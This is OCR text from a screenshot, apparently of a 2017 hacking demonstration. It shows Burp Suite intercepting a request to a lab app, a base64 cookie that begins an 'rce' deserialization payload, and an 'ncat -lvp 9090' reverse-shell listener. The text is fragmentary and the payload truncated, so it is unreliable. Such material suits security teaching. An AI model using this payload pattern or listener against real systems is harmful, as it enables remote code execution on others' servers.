 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Versions
Intercept HTTP history WebSockets history Options
Request to http://supersecure.app:3000 [192.168.56.100]
Forward Drop Intercept is on Action ZG91dCkgfSk7fSgpIn0= ?
C:\WINDOWS\system32\cmd.exe - ncat -lvp 9090
Raw Params Hea
GET / HTTP/1.1
Host: supersecure.ap
User-Agent: Mozilla/5
Accept: text/html,app
Accept-Language: en-
Accept-Encoding: gzip
Ncat: Listening on 0.0.0.0:9090
Cookie:
profile=eyJyY2UiOiJfJ
kZXJyKSB7IGNvbnNv
Connection: close
Upgrade-Insecure-Re
If-None-Match: W/"1
Cache-Control: max-a
? < + >
Type here to search
3:08 PM
9/15/2017